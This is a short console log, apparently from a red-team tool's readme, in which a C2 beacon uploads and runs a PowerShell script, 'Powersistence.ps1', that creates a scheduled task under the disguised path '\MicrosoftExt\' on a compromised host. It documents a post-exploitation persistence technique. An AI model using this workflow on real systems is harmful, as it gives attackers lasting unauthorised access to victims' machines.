 beacon> upload /home/pi0x73/Desktop/Powersistence.ps1
[*] Tasked beacon to upload /home/pi0x73/Desktop/Powersistence.ps1 as Powersistence.ps1
[+] host called home, sent: 965 bytes
beacon> powershell .\Powersistence.ps1
[*] Tasked beacon to run: .\Powersistence.ps1
[+] host called home, sent: 115 bytes
[+] received output:
#< CLIXML
[+]Creating
Task...
TaskPath TaskName State
-------- -------- -----
\MicrosoftExt\ Powersistence Ready
[+]
Task
Created!